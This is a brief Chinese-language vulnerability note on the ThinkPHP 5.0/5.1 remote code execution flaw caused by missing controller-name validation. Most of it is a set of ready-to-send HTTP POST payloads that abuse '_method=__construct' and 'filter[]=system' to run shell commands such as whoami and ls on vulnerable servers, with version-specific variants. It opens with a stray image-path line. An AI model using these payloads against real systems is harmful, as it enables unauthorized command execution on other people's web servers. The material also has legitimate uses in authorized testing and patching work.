 漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户可以调用任意类的任意方法，最终
导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.0<=ThinkPHP5<=5.0.23 、5.1.0<=ThinkPHP<=5.1.30。不同版本 payload 需稍作调整
（以下payload未全测试，部分来自网络）：
Code
1 # ThinkPHP <= 5.0.13
2 POST /?s=index/index
3 s=whoami&_method=__construct&method=&filter[]=system
4
5 # ThinkPHP <= 5.0.23、5.1.0 <= 5.1.16 需要开启框架app_debug
6 POST /
7 _method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
8
9 # ThinkPHP <= 5.0.23 需要存在xxx的method路由，例如captcha
10 POST /?s=xxx HTTP/1.1
11 _method=__construct&filter[]=system&method=get&get[]=ls+-al
12 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls